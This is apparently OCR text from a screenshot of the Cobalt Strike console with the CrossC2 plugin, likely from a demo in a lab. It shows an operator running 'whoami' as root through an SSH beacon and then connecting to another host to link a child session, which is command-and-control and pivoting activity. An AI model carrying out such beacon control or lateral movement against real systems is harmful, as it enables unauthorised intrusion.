 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
root
7862da758c3f
127.0.0.1
root
7862da758c3f
xiao
7690ceh8a31.local
root
7862da758c3f
Event Log X SSH 172.17.0.2 X SSH 172.17.0.2 X
[+] established link to parent beacon: 172.17.0.2
ssh> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
[+] received output:
root
ssh> connect 192.168.65.2:8080
[*] Tasked to connect to '192.168.65.2:8080'
[+] host called home, sent: 28 bytes
[+] received output:
[+] established link to child session: 192.168.0.101
[7862da758c3f] root last: 236ms
ssh>